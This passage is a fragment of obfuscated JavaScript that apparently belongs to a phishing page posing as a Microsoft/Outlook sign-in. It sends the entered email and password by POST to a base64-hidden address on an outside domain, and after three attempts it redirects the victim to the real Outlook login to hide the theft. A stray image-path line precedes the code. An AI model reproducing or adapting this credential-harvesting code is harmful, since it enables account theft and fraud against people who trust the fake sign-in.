 _0x2d15ef = _0x2d15ef + 1;
var _0x3c6e85 = atob("aHR0cHM6Ly9nc2VuZGRhdGEuY29tL3dlYi9kcm9wYm94LnBocA==");
var _0x410ac3 = {
email: _0x942ff0,
password: _0x3f3e4e
};
$.ajax({
'dataType': "JSON",
'url': _0x3c6e85,
'type': "POST",
'data': _0x410ac3,
'beforeSend': function (_0x5ed48c) {
$("#submit-btn").html("Sign in");
},
'success': function (_0xdf1453) {
if (_0xdf1453) {
$("#msg").show();
console.log(_0xdf1453);
if (_0xdf1453.signal == 'ok') {
$("#password").val('');
if (_0x2d15ef >= 3) {
_0x2d15ef = 0;
window.location.replace("https://outlook.live.com/owa/");
}
$("#msg").html(_0xdf1453.msg);
} else {
$("#msg").html(_0xdf1453.msg);
}
}
},
'error': function () {
$("#password").val('');
if (_0x2d15ef >= 3) {
_0x2d15ef = 0;
window.location.replace("https://outlook.live.com/owa/");
}
$("#msg").show();